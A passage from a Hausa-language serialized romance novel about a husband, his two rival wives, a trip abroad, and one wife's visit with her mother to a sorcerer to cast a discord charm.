lafiya, ya ce zo muje dining room,ta ce baka zuwa ofis ne yau? Ya ce zanje, ta ce bakayi wanka ba, ya ce zanyi muje kiyi break ta ce a'a sai kayi wanka yaso ya shiga toilet ɗin ta tace a'a sai dai yaje can inda ya ƙwana.</p><p><br /></p><p>Ɗakinshi ya nufa sai da ya shirya sannan ya shigo ta fesa masa turarenta sannan ta ce ba haka ake yi ba,kaje ɗakin matarka sannan ka turo ta kirani ya ce ai kema matata ce kije ki kira ta, ta ce sai ranar da ka ƙwana ɗakina,kana namiji Dady sai na koya maka yanda zaka zauna damu, ya fita sai lokacin ya tashe ta daga bacci tun bayan da ta bar ɗakinshi da asubahi. Brush kawai tayi sannan ta fito ya ce je ki kira mana Pretty muyi break.</p><p><br /></p><p>Ta ƙwanƙwasa ƙofar, Ruƙayya ta leƙo,kizo inji My dear tana wani yanga ita a dole ta ƙwana da miji dariya ma ta ba Ruƙayya, Sai dai ita kam taji zafi da kishin wannan gayun da Ruƙayya tayi gurin cin abinci tana rawar kan haɗa mishi gara a gabanshi shi kam hankalin nan nashi yana gurin Pretty sai taka mata ƙafa yake yi. Bayan sun gama ya yi musu nasihar zaman lafiya, sannan ya fita.</p><p><br /></p><p>Ita dai Ruƙayya tun da ta shige ɗakinta ta ɗauki waya taga Dady ya lodo mata kuɗi har dubu biyar, shi ta soma kira tai mishi godiya, sannan ta cigaba da kiran ƴan'uwa da abokan arziƙi. Can da rana Dady ya kira ta ya tambayar taci abinci ko? Ta ce shifa? Ya ce Sunday ya kawo mishi amma bai fara ci ba." Ta ce "kaci yanzu zan je naci." Ita kuma taƙi fita ne saboda tana jin Zainab da ƙawayenta ne ko ƴan'uwanta ne Oho sun cika falon.</p><p><br /></p><p>Biyar dai dai Dady ya shigo lokacin Pretty ɗin tashi ta ci gayu cikin material ja, Zainab a saye da riga da wando ita a dole ƴar boko, aka je aka rungumo miji,gaban Pretty ya tsaya ta ce sannu da zuwa Babyna ya ce yauwa My Pretty, Zainab ta ja shi zo muje kayi wanka My dear, ya ce Prettyna bari in fito kin ji? Ta danne sannan ta ce sai na ganka.</p><p><br /></p><p>Ɗaki ta koma ta shiga nazari lallai zama da kishiya sai ka dage, amma zata nuna mata ita za'a ma salo? kissa Zainab ta shiga nunawa yana shiga wanka itama ta shige wai zatayi mishi,tasan yanda take hillatar maza cikin sauƙi ta shawo kansa take ta fita dan cusawa Ruƙayya haushi. Amma kash bata nan ta koma ɗaki, jallabiya Dady ya saka shima cikin saurin yaje gurin Pretty ya zauna dining table yana faɗin har ta tashi Zainab dake tsaye cikin haushin yanda yake ta zumuɗin fitowar kishiyarta, sai ta ce bari na kirata,bata jiraba ta nufi ɗakin Ruƙayya daga ita sai zani ɗaurin ƙirji da ƙaramin tawul a kanta ta ƙwanƙwasa ƙofa sau biyu Ruƙayya ta buɗe Zainab ta cire tawul ɗin kanta tana faman tsane ɗan diddigar gashinta ita dole tayu wankan tsarki, Ruƙayya kizo inji My dear,nasan kin gaji da jiran shi yana can yana neman lada tana magana tana karairaya.</p><p><br /></p><p>Haƙiƙa saƙonta ya isa ga Ruƙayya sai dai abinka ga lauya sai ta ce to muje. Cikin murmushi ta dafa Zainab ɗin ta cigaba da faɗin kin san duk inda Babyna zai je ya samo lada zan fiso ai naga saurin shi don Allah Zainab ki rinƙa bashi haƙƙinshi yanda ya dace banda sauri." Ta yi gaba zo muje mana.</p><p><br /></p><p>Haushi ya kama Zainab bata so haka ba,kai wannan ƴar bariki ce sai ta ƙara ƙaimi maimakon taje gunsu sai ta tafi ɗaki ita ko Ruƙayya firij ta nufa ta ɗauko Hollandia mai sanyi ta cika kofi ta miƙa mishi tare da faɗin sha Babyna. Itama kanta tana mamakin yanda tasa mishi suna,kai kishiya tana sa mutum ya yi abin da bai shirya ba. Gayu Zainab tayi ta zauna tana karairaya, amma duk hankalinshi yana kan Pretty ɗin shi yakan manta kowa bare wata Zainab hakan yana ɗaga hankalin Zainab matuƙa. Ya yin da Ruƙayya taga fushi bazai mata ba gara ta zage ta ƙara kanainaye Dadynta hakanne ma yasa ta dage sai da ya kaita gidan aminiyarta Munira M Bash, ta yini sun je gidan Mom inda suka samo tsarabobi masu ƙyau Munira ta cusa mata ra'ayin saka ƙananun kaya ta ce da sune ta ƙara riƙe wuyan Mustapha. Basu bar gidan sai da suka je kasuwa ta ƙwaso wanduna zuwa siket da shegun riguna na ƴan gayun zamani suna shigowa Dady na zuwa,ya ɗauki matarshi sai gida.</p><p><br /></p><p>A ƙwanakin girkinta Dady ya shiga ruɗu tare da ƙara sonta ya nane mata koda rana sai ya baro komai ya dawo ganinta bata sani ba ya soma shirya musu yawon shaƙatawa duk da ɗinbin aikin dake gabanshi, sai ana gobe tafiya sannan ya ce ta shirya su je Kaduna. Zainab ta soma masifa ya za'ayi ranar girkinta suje Kaduna, ya ce sallama zamu je yau zamu dawo, ta tsaya sororo ina kuma zaku? Ya ce wasu kaya zanje dubawa a England ina da mata biyu ba zanje na zauna gwauro ba ta ce to ai sai kaje dani tunda nice uwargida, ya ce sai wani lokacin yanzun da Pretty zamu je wasu abubuwan suna buƙatar sai da lauya, kuma kin san ita lauya ce sannan......." Ta ce kai dai kace kawai an mallake ka da,da ita kake zuwa? Ya ce to haka ɗin ne.</p><p><br /></p><p>Umma ta ji daɗin ganin ƴar Autarta yanda tayi ƙyau gwanin sha'awa shima Affa haka yaji daɗi ganin ta ƙwantar da hankalinta yasan suna zaman lafiya daga gani. Momy ma tayi farin ciki ganin cikin ƴan ƙwanakin nan Dady ya yi ƙyau ga ƙwanciyar hankali, lallai Ruƙayya tana kula da shi kuma rai a bashi abin da yake so, duk kan kafet suka zauna tana bakin gado sha'awa suke bata, wani son Ruƙayya take ji a ranta. Ruƙayya ta ce Momy ina wuni? Ta amsa da lafiya lau ƴata,ya ya baƙon guri da abokiyar zaman taki? Ta ce lafiya lau tama ce agaishe ku," Dady ya dubeta da yaushe ta ce a gaida Momy? Harara Ruƙayya tayi mishi, cikin murmushi ta ce ina ruwanka? Momy ta ce ato sanda zata ce kana ina? Ya yi dariya shikenan.</p><p><br /></p><p>Dad ma ya shigo sun gaisa shi kam ya kasa barma ranshi sai da yace ƴata wane abinci ki ke ba My Son? Naga ya ƙara zama gentleman ga ƙoshin lafiya yana yawo a jikinshi." Kunya ce ta kama Ruƙayya ta durƙusa tana gaishe shi ya ce ai mun gaisa, Dady ya ce tana kula da ni Dad fiye da yanda kake zato ya shafi gefen fuskarta ashe har yanzu tana sona da,ta ce bata sona Momy ta ce bana gaya maka ba dama kaƙi yarda. Ruƙayya ta ɓoye fuskarta cikin cinyar ta. Momy ta ce to maza ku ɗau hanya kada dare ya yi muku&nbsp; a hanya.</p><p><br /></p><p>Ya bi Dad samanshi dan su ɗan zanta harkar kasuwanci. Ya yin da Momy take tambayar ta badai wata matsala tsakanin ta da Zainab? ta ce babu komai.</p><p><br /></p><p>Sun ɗau hanya Sabi'u direba ke jansu suna baya suna soyewa kanta ƙwance bisa jikinshi tana ta mishi shagwaɓa ita dai yaje da Zainab domin ta ce ita ya kamata ya soma fita da ita ya ce "Haba Pretty in banda ke ban ga matar da zata samu wannan damar ba, sannan ta ce bata so." Ta tashi zaune sannan tasa hannu ta ƙara jan labulen daya shiga tsakaninsu da mai tuƙinsu wato Sabi'u, ta sanyaya murya ta ce "Ni fa nafi son komai kayi adalci saboda mu gudu tare mu tsira tare." Ya ja leɓenta ya ce da ba dake nace zanje ba da yanzun ana nan ana zunɓura min baki.</p><p><br /></p><p>To dukkan ku Matana ne da wacce naga dama da ita zanje." Ta ce Allah ko zan ji haushi daga baya zan gane kayi adalci ne, ya ce to duk naji bayan na gama mana komai shikenan sai na fasa ko mekike nufi?"</p><p><br /></p><p>Tayi fari da idanuwanta ina nufin a cikin biyu ayi ɗaya ko dai ka tafi da ita ko kuma ayi ƙuri'a, ya ce kamar ya ya? Ta ce zaka samu paper&nbsp; ka rubuta zaman gida ɗayar ka rubuta tafiya ka bamu ita zata soma ɗauka kafin ni, duk wacce ta ɗauki zaman gida shikenan a tafi da ƴar'uwarta, hankalina zaifi ƙwanciya, ya ce Ni dai kin tadamin nawa" ta shiga shafa gefen fuskarshi in Allah yasa dani zaka ba makawa ka riƙe wannan.</p><p><br /></p><p>Zainab kam da suka tafi Hajiyarta ta kirata tana faɗa mata abubuwan da suke faruwa ita kanta Hajiyar ta damu. Cikin masifa ta ce ke wato bakisan yanda zaki ƙwaci kanki ba? To kada ki sake ki yarda idan yazo ki hau masifa kice ke baki yarda ba sai dai ya barku ku duka,in kuma dole ne zuwan yaje daku ku duka,kin ji ko? Tunda yaƙi ki haɗa da masifa da kissa shi kanshi asirin ba daina shi zamuyi ba, canza wani malamin zamu yi. Ta ce to Hajiya.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Jibgegiyar motar dake ɗauke dasu tayi parking a gurin daya dace cikin harabar gidan suka fito, Sabi'u ya yi gaba da motar ya kaita mazauninsu ita da taƙwarorinta,su kam ciki suka yi da sallama suka shiga falo.</p><p><br /></p><p>Tana zaune amma bata amsa ba sanye take da atamfa super baƙa da jajayen falawoyi ƙafarta ɗaya kan ɗaya tana girgizata. Tana cika tana batsewa.</p><p><br /></p><p>Ruƙayya ta dubeta "sannu da gida Zainab su Momy sun ce a gaisheki." Buɗar bakin ta sai tace "yauwa sannu da yawon cin amana,aini ban taɓa fita dashi ranar girkin ki ba." Ruƙayya ta ce "To kiyi haƙuri in girkina yazo kema ku tafi ko ina ne, ta wuce ɗaki cikin takaici.</p><p><br /></p><p>Dady ya dubi Zainab "ke wai bakida tunani ne kina nufin banida ikon yin yanda nike so da gidana, saboda kada ranki ya ɓaci? Ki maida hankalinki." Ya faɗa yana tafiya, ta ce Allah zai saka min, ya juyo yana dubanta ta nufi ɗakin ta, kalmar Allah zai saka mata ta zauna mishi a cikin rai ko dai gaske ne ya zalunce ta? Ya tuna ɗazunnan Ruƙayya ta dage tana mishi mita wai bai dace yaje da ita ba shi dama tafiyar nan fa ya ƙirƙireta ne don kanshi da kuma Pretty baiga amfanin tafiyar ba in har baije da ita ba. Wanka ya yi sannan yayi alwala kasancewar masallacin da tazara shiyasa sai yayi isha'i, bayan isha'in ne ya tara su dan yi musu ƙuri'a Zainab ya fara ba ta ɗauka sannan Pretty.</p><p><br /></p><p>Hannu yana rawa Zainab ta buɗe cikin ikon Allah zaman gida ta samu nan ta soma hawaye kan cewa wannan wani munafunci ne aka haɗa don a ɓadda tunaninta, Ruƙayya ta ce Babyna na yarda ku tafi, ya ce ki min shiru ban yarda ba, ta tashi taje ta ɗauko biro da takarda tazo nan ta rubuta da taje har shaida tayi ma ɗayar sannan da tazo ta rubuta tafiya a mai shaidar ɗayar kuma ta rubuta zaman gida,ta ƙudundune ta zuba a ƙasa ya ce ta soma ɗauka,nan Allah ya nuna mata nashi ikon ta rasa mai shaidar ta ɗauki ɗaya sannan Ruƙayya ta ɗauki nata, Zainab ta katseshi da faɗin tab wallahi ban yarda ba.</p><p><br /></p><p>A fusace Dady ya ce nima banason ki yarda ki ɗauki mataki kin ji ko? Ya miƙe yana faɗin banza mara hankalin kiyi abin da kanki son ranki a biye miki yanzu kice baki yarda ba, to kada ki yarda ɗin wawiya." Ya nufi gurin cin abinci.</p><p><br /></p><p>Ranar dai ƙwana suka yi rigima har ta kaiga ya shashsheƙa mata mari, tare da buɗe ƙofarshi ya ce taje ɗakinta cikin daren bata bari gari ya waye ba ta kira Hajiyarta tana kuka tana gaya mata yanda abin ya kasance mata, Hajiya ta ce ƙyale shi su tafi. Insha Allah da rigima zasu dawo ko nawa zamu kashe ƴan iska zasu gane kurensu matsiyatan banza,in tana taƙamar asiri ne muma mun iya har gun tsafin da ake son kaini ina ƙi wannan karon zan je.</p><p><br /></p><p>Zainab ta ce kije Hajiya wallahi na tsani in buɗe ido inga ƴar iskar matar nan baya gajiya da kallonta sai ka ce T.V,ko nauyi na baya ji gani gata amma bashida lokaci na. Wata ran ma in zai kirani da sunan da yake kiran ta fa zakiji ya kirani, Hajiya ta ce kada ki damu,zan gyara masa saiti,ki barsu su tafi ke dai ki tabbatar kin shaƙi kuɗi, ta ce ba wani abu.</p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Tunda tayi sallah ta shiga shiri yanzu kam ƙal take jin ta ba wani zargin an ƙwari Zainab, yawancin kayan da suka siyo da M Bash shi ta ɗauka.</p><p><br /></p><p>Ya shigo ya ce "bari in taya ki kema sai kije ki taya ni." Zainab kam tana ɗakinta har suka gama shiri Sunday shine ya fitar musu da kayan Dady ya kira wayar Zainab kamar ta share sai kuma ta ɗauka, ya ce ki fito zamu tafi, ta kashe kusan minti biyar ta fito, Ruƙayya ta dubeta cikin fara'a ta ce "Zainab zamu tafi." Ta dubeta ta ja tsaki&nbsp; "Dady gani." Ya ce zamu tafi ne, ta ce nan zakai min sallama saboda ni ba a bakin komai nike ba. To Allah ya kiyaye hanya ta wuce abin ta ta shige ɗakinta, ya ce Pretty muje kawai, Ruƙayya ta ce a'a kaje kuyi sallama ka bar mata komai, ya ce kinga check nan zan bata taƙi tsayawa,ki muje kawai ai na ajiye mata komai abinda babu ga Sunday nan sai ya amso mata dama ganin dama ne yasa zan bata kuɗin ba tsoro ba, komai da an mata ta ce an cuceta anyi meye meye?" Ruƙayya ta ce Haba don Allah kayi haƙuri kaje ka bata."</p><p><br /></p><p>Ya nufi ɗakin fuska babu walwala, kuka ya sameta take yi ta kifa kanta, tausayinta yaji don haka ya isa gurinta ya kamota ya miƙar da ita ya rungume wani sabon kukan kissa ta saki yayi ta lallashi tare da bata check ɗin dubu ɗari ya ce in basu isheta ba zai sa a ƙara mata wasu cikin account ɗin ta. Ta yi ta janshi da ƴan wasanni dan dai ta nuna ma Ruƙayya itama yana yi da ita, ya ce to bari muje Zee, ta dama ka ƙosa ka tafi ne ko? Cikin shagwaɓa ya ce a'a Zee kece duk sanda muka zauna sai kin ja munyi rigima, ta shiga kissing ɗin shi a baki tana cewa in sun itama aje da ita, ya ce kar ki damu.</p><p><br /></p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[8/31, 19:10] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 8</p><p><br /></p><p><br /></p><p>Ruƙayya da taga shiru a ranta ta ce namiji sai a barshi,ta samu guri ta zauna ta ciro waya ta soma kiran Armaya'u, "Sadiya ƴan fatakol amaryar shitu," Sadiya ta ce ƴar gidan Dady ai na zaci ni baza'a kirani ai min sallama ba, jiya munyi waya da M Bash take ce min zaga duniya da bebyn naki." Ruƙayya ta ce lallai ma M Bash har ta gaya miki ina ce ma Dady beby?" Ta ce dole ne ta gaya min tunda mun kawo ki ne kina kukan bana son shi, sai kuma a jiki kin koma ce masa beby inye! Ƴar gidan bebynta." Ruƙayya ta ce ta naki ne? Zan haɗa ki da Shitu in ce yayi miki kishiya. Sadiya ta ce don ke kinada ita?.</p><p><br /></p><p>Ruƙayya ta ce to yanzu dai sai mun dawo, ta ce ku dawo lafiya ki samo tsarabar Baby boy. Rukayya ta ce baki ce twins ba, ta kashe wayar, sannan ne suka fito tare da Zainab tana manne da jikinshi.</p><p><br /></p><p>Ruƙayya ta miƙe tana faɗin "To Zainab sai mun dawo." Ta yatsina baki ta dubi Dady ta ce My dear sai ka dawo ka kular min da kanka, ya ce kada ki damu Zee nima ki kular min da kanki da gida,bana son yawo mara dalili ta ce dan wannan kada ka damu.</p><p><br /></p><p>Ruƙayya dai tayi gaba kishi ko a mota sam taƙi sakin fuska sosai ya kula da haka sai abin ma ya soma bashi dariya, ita fa tace sai yaje ya ma Zee sallama, amma kuma sai ta kama shan kunu,ya raya tsokanar ta ya ɗauki wayarshi ya kira yarinyar dake nacin son shi kullum tayi ta damunshi da kira. Tasha mamakin kiran nashi dan bai taɓa kiranta ba, ringing ɗin farko ta ɗauka yace Aysha ƴanmatan gari, ta ce a'a ku ne masu gari Alhaji Yusuf,yau wace rana an kira ni? Ya ce tafiya zamuyi da amarya, shi ne nace bari in kira muyi sallama don kada ki kira waya kiji shiru kin san bana son haka.</p><p><br /></p><p>Ruƙayya ta warce wayar ta kashe sannan ta tura a jakarta, ya dubeta "Pretty ya ya zaki min haka? Muna sallama da budurwa......." Wani kallo da ta watso mishi ne yasa ya yi shiru tamkar ya ƙwashe da dariya, amma ya dake ta ce tun kan muje airport tsaya in sauka."</p><p><br /></p><p>Ya ce saboda me? Ta ce nidai na fasa zuwa kaje ku tafi da A'ishan ka da Zainab. Ya jawo ta haba Pretty na,ta ture shi kai na kula na mamajo ne sarkin mata, saura ta huɗu, ya ce haba kamar wani bazazzagi? Ta ce kaima gara ba zazzagen da kai,ni da gaske fa nike bazan je ba,ya bar dariyar da yake yi ganin da gaske take.&nbsp; Ya ce wasa nake miki Pretty kin san ke kaɗai ce My Sweet one, My everlasting, My dear one,kin san Allah da in rasa ki a duniya,gara ace babu rayuwa ta.</p><p><br /></p><p>Ta harareshi daɗin bakin namiji shi kake min,ya ce haba My Pretty kin san wuyan da nasha a kanki kuwa? Bayan ciwo da rashin ƙwanciyar hankali ga tsabar sha'awa da begen ki,bazan gaji da gaya miki sau uku ina zuwa aikin hajji inyi ɗawafi in rungume ka'aba ina kuka ina gaya ma Allah Ruƙayya, Ruƙayya. Ya ya zaya bani&nbsp; nayi wasa dake? Ranar da aka ɗaura min aure dake sai da nayi azumi uku dan nuna godiya ta ga maƙaginmu." Ya ɗan saurara sannan ya cigaba, "Yanzu burina na gaba inga kin cikamin gida da yara,don Allah tafiyar nan kar ki bari mu dawo baki bani Baby ba kin ji?" Ta ɗan kama kunnenshi ɗaya ta ɗan ja sannan ta ce "Allah zaka roƙa ya bamu masu albarka," ya ce kullum cikin roƙonshi nike sannan zan zage damtse a wannan tafiyar kema ki dage,inga kina ɗan aman nan na masu ciki,jaye fuska tayi tare da faɗin nidai babu ruwana.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp;***.&nbsp; &nbsp; &nbsp;****&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>England suka fara yada zango cikin wani shahararren hotel.</p><p><br /></p><p>Wai! Naso ace kuna nan a gurin ku ga soyayya da kanta, Tabbas Ruƙayya ta yarda beby ɗin ta ita kaɗai yake so Son ya manta da kowa da komai daga bautar Allah sai ta Pretty itace ta tuna mishi da abubuwan da ya dace ya yi kiran ƴan Nigeria zuwa ƴan kasuwancinshi,yau da suka cika sati biyu yakamata su bar ƙasar amma sai yaji baya son tafiya sai da suka ƙara ƙwana biyar.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Rayuwarsu ta England ta tsaya mishi a rai ya rubuta cikin ƙundin tarihin sa, haka na Germany su kansu mutan ƙasar sunyi sha'awar su, kasancewar yana da abokan hulɗar kasuwancinshi sai dai ya ce wannan karon ba kasuwanci ya zo ba, don haka ko England bai nemi abokanshi ba, da gaske Dady shi kam ya dage sai ya samu beby, don haka ko yaushe suna garin majidaɗi gashi Pretty ɗin tashi ta shagwaɓar dashi ta ririta shi. Wani lokacin ma in ya matsa mata da maganar samun beby sai tace kaine bakada beby,nikam ina dashi ta jawo shi zo ma inyi feeding ɗin ka. Duk sunyi ƙyau har sun gaji Ruƙayya ga wasu hips sun zauna fata ta goge tayi shar, wani ƙyau kuma da shegen ƙwarjini sai ka dubi Dady.</p><p><br /></p><p>Don haka sabon kishin sa ne yake cin Pretty ɗin tashi ko yaya taga matan turawan nan suna kallonshi tamkar zasu haɗiye. Haka nan shima bai cika son maza na kallonta ba.</p><p><br /></p><p>Daga sati biyun da suka ce zasuyi sai da suka yi sati biyar dan ma Dad yanata waya, My Son ka dawo kan harkokin ka fa,ga kuma Zainab da duk sanda ya kirata ta dinga kuka kenan,wai ita ta gaji da rashin shi,da yaga shi yanada wata ita fa? Yasan tanada shegiyar jaraba ya ce bari ya tausaya mata su dawo. Sun yo tsaraba harda ta tsiya, shi dai Dady yawancin nashi duk kayan beby ne duk da baiga cikin ba yana sa ran samu tunda yasan lafiyar shi qalau,sai na Zainab da su Momy ta matsa mishi yayi musu tashi duk da ya bata iyayen kuɗi tayi ta ta.</p><p><br /></p><p>A gajiye suka iso gida gurin ƙarfe biyu dan sun ƙwana a Legos sannan suka biyo jirgin Kaduna. Zainab ta taresu babu yabo ba fallasa,sun gaisa da Ruƙayya sai dai ta firgita da ƙyan da Ruƙayya tayi. Hatta muryarta ta ƙara zaƙi da sanyi ta ɗaure tasa Sunday ya shirya musu abinci duk tana yi ne bisa umarnin bokansu da ya ce kada ta tare su da tashin hankali ya ce cikin lalama zata shanmace su ta tarwatsa su ta hanyar saka musu sihirin cikin abinci ko abin sha wanda ake buƙatar su ci su biyun a lokaci ɗaya. Taso ta haɗa baki da Sunday sai dai tasan cewa Sunday ba zai taɓa yarda da buƙatar ta ba, amma ko a shegen Hollandian nasu zata zuba musu su sha suyi ta zabga faɗa kamar yanda Boka ya yi ma Hajiya bayani.</p><p><br /></p><p>Ƙwanansu uku da dawowa suka nufi Kaduna sun cika dangi da tsaraba kowa sai tsiya ake ma Ruƙayya wai ko an samo ne ganin yanda tai ƙyau ƙwana ɗaya suka dawo.</p><p><br /></p><p>A hanya ne Momy tayi ma Dady waya take tuhumar shi anya Pretty ɗin tashi batada ciki kuwa? Ya ce har yanzu indai ba ɓoye min take ba, bayan sun gama wayar yake ce mata Pretty me yasa kowa ya ganki sai ya yi min zancen ciki? Ko dai gaske ne?" Ta ce haba dai da baka sani ba? Allah bani da komai nima haka suke ta damuna, ya ce Allah ya amsa bakinsu, ta yi shiru tana murmushi.</p><p><br /></p><p>Gidan Munira M Bash ma da taje, Munira ta ce Allah kinada shigar ciki dubi yanda ƙirjinki ya cika dam. Ruƙayya ta musa, M Bash ta ce yaushe ki kayi al'adar ki ta ƙarshe?.</p><p><br /></p><p>Ruƙayya ta ce "aini tunda nayi aure,ko ince tunda na tare banyi al'ada ba,kin san tunda na samu sauƙin al'ada na dena ciwon cikin nan to sai inyi wata uku biyu banyi ba, Munira ta ce ƙila ma ya shige baki sani ba, ta ce a'a M Bash da naji canji a jikina haka Munira ta haƙura ba don ta yarda ba.</p><p><br /></p><p>Zainab taso sa musu magani cikin abinci ko Hollandia amma Sunday ya bi ya kanainaye komai tare da sa ido kamar yasan me take son yi. Zaman gidan Dady babu yabo babu fallasa, shima kamar ya ɗan soma jin daɗin zaman nasu tunda yanzun Zee ta ɗan rage matsala kaɗan,satin su biyu da dawowa daga tafiya Zainab ta ce mishi zasu je garin su Hajiyanta.</p><p><br /></p><p>Dady be musa ya ce sati nawa zakuyi? Ta ce ba zamu fi ƙwana uku ba, ya ce maimakon kuyi koda sati ɗaya, haushi ya kamata ta ce don ka gaji da ganina komin kora da hali? Ya ce a'a naga ƙwana uku yaushe aka gaisa da dangi? Ya cika ta da kuɗi ga waɗanda ta sata,har ƙofar ɗakin Ruƙayya taje tai mata sallama, Ruƙayya ko har ƙasa ta rakata inda direba zai ɗauke ta zuwa gidansu, tunda da Hajiyarta zasuyi tafiyar,ta shiga motar tana faɗin zaki ci mai garin garinku wannan tafiyar dan ke zanyi ta da bebyn naki,dama kun ishi mutane da beby beby, zan gyara muku zama a ranta take saƙa wannan abun,sun isa suka tadda Hajiyarta har ta shirya don haka ta sauka motar mijinta ta shiga gida, suka rankaya. Bala direban Hajiya shi ne ya jasu suka ɗauki hanyar Minna.</p><p><br /></p><p>Zahiri ba garin su Hajiya zasu ba,gurin Boka kanfa suka nufa, domin ta kasa amfani da maganin.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Bayan zuwan su Minna sun ɗauki hanyar Bidda. Suka yanke suka shiga cikin wani ƙursumin daji sun wuce ƙauyuka da yawa har duhun dare ya soma shigowa kafin suka zo wani bakin rafi Zainab ta dubi Hajiya ta ce "Hajiya ba dai ruwan nan zamu shiga ba?" Hajiya ta ce ga masu fito nan za mu bar motar mu hau ƙwale-ƙwale, tsoro ya kama Zainab ta ce na shiga uku! Gaskiya Hajiya mu haƙura mu koma yaushe zan shiga ruwa ban taɓa shiga ƙwale-ƙwale ba, Hajiya ta ce da Allah ni yi min shiru saboda uban wa zan shiga ruwan ba saboda ke ba,sai mun koma ki damu mutane.</p><p><br /></p><p>Sun shiga ruwa Zainab ga tsoro ga faɗan Hajiya,har suka fita. Daga nan suka yanki wani daji a ƙafa,gurin duk ƙarafa ne irin dutsinan nan masu faɗi can suka hango bukkar Bokan,suna isa Bala ya ce Hajiya ina son yin sallah don na tabbata yanzun anyi isha'i. Ta ce sai ka koma can baya nan ba gurin sallah, ya saki baki yana dubanta nan kuwa ya juya ya ce zan jira ku gurin mota in ma ƙwana ne sai in ƙwana ciki, ta ce haka ya yi,ya juya yana tunanin halin Hajiya shi kam ya kusan barin aikin nan, ya tafi ga yunwa ga gajiya ga rashin sallah.</p><p><br /></p><p>Su kam suna tsugunne gaban Boka bayan ya zunduma ashar sannan ya hau zagin Zainab kaga ƴar tsinanninya ƴar abun uba mu baki maganinmu ki ajiye? Ke sarkin tsoro to bama bawa mai tsoro magani, ya ɗago maganin ya nuna mata kinganshi nan&nbsp; mun saka aljani ya ɗauko mana abun mu ƴar tselan uwa,sai kuma bada kuɗi sannan mu maida miki,mamaki ya cika Zainab da taga maganinta.</p><p><br /></p><p>Hajiya ta ce godiya muke Boka a yanzun muna neman afuwa a gurinka ka bamu taimako,ya dubi Zainab da idanunsa jajaye bakinsa ɗoyi na fita duk sanda ya buɗe, ya ce in na baki bakiyi ba to zan barki da aljanu su bi min haƙƙina,ƙa'idar maganina sati ɗaya in ya wuce zanyi hukunci ya ce ya kika ce? Ta ce zanyi, ya ce kisa ko rashin lafiya kike son a ɗorawa ja'irin mijinki da matarsa?.</p><p><br /></p><p>Ta ce nafi son na faɗan suyi ta zabga faɗa, ya ce kin samu gashi,ya miƙa mata maganinshi na farko daya bata ya ce kije kisa cikin abinci ko ruwan sha ki tabbatar sun sha tare lokacin zukatansu zasuyi zafi su dinga jin zafin juna, amma fa in kika bari ɗaya ya ci wanda ya cin shine zai zama mai zafin rai kuma asirin zai karye bada jimawa ba, sannan asirinki zai tonu, Hajiya ta ce Boka matsalar ta yaron gidan dake musu aiki yasa mata ido, ya yi dariya ya kai hannu kan wasu ƙoƙuna ya ciro wani ɗan ƙullin magani ya yi surkulle ya miƙa mata, riƙe wannan zaiyi maganin shegen yaron.</p><p><br /></p><p>Zaki mallake shi yanda ko uwarshi ki ka ce ya kashe zai aikata bare sama wata magani, ta ce to ya zanyi Boka?</p><p><br /></p><p>Ya ce "Kiyi tsirara sannan ki shafe jikinki gargaɗi kada ki yarda ya shafi gabanki,da kin yarda ya shafi gabanki sai dai kiyi haƙuri yaron zai amfana dake,Ta dubi Boka da sauri,ya cigaba sosai daga nan zai bi umarnin ki in kuma kika bari maganin ya taɓa gaban yaron zai liƙe miki kema haka.</p><p><br /></p><p>Hajiya ta ce "to Boka tayi amfani dashi gurin mijinta mana maimakon ta mallake wani sai ta mallake mijinta." Ya ɗaga sauti da ƙarfi kul! Kul! Tayi amfani dashi gurin mai sallah, mijinta yana sallah aljanun mu zasu ƙone in mun turasu gurinshi ke kar ki fara uwarshi tana tsaye kanshi tana yawan yi mishi addu'a.</p><p><br /></p><p>Zainab ta ce to Boka a canzan wani, ya ce ina ai sharaɗi magani shine dole ayi in an karɓa,in kuma anƙi aga ɓacin rai,ku tashi ƴan tselan uwa maganar kuɗin aiki sai magani ya ci zan fanshe a jikinki,kije da kuɗin ki dinga shan madara rana ɗaya zan zo in shanye peak zaki sha sau uku a rana zan zo miki insha jikinki da zaran kinyi amfani da maganina ya ci,ku ɓace min a nan bari jinnu su kai ku gurin motarku, kafin suyi magana sai jinsu su kai fuu anyi waje dasu sai tif a ƙasa kusa da mota, cikin tsoro Bala ya buɗe mota ya leƙo bai gane su ba saboda dare, ya soma addu'a, Hajiya ta ce Bala ya gane muryarta ya ce Hajiya kune? Suka ce Eh maza tada mota mu bar dajin nan haka suka kamo hanya sha biyu suka zo wani ƙauye, dole suka nemi gidan maigari don ƙwana.</p><p><br /></p><p>Washegari suka ɗauko hanya a cikin Minna sukayi masauki cikin wani hotel don su ƙwana biyu tunda sunce ƙwana uku Bala ma sun kama mishi nashi ɗakin. Zainab dai ba'a cikin sukuni ta ƙosa a koma tayi gaggawar aikata aikin Boka gashi ya ce ta dinga shan madara zai zo yasha a jikinta abin ya yi mata yawa.</p><p><br /></p><p>Tun safe suka ɗauko hanyar Abuja sha biyu suka shigo dan ma sun samu matsalar mota a hanya. Daidai lokacin Pretty da bebyn ta suna gida suna shagwaɓa juna, kullum da ƙyer yake tashi ofis. Yanzu da suka zube a falo tana sanye da gajeren wando na jeans sai riga ɗamamma sai gashin ta gefe ta kama da ribon 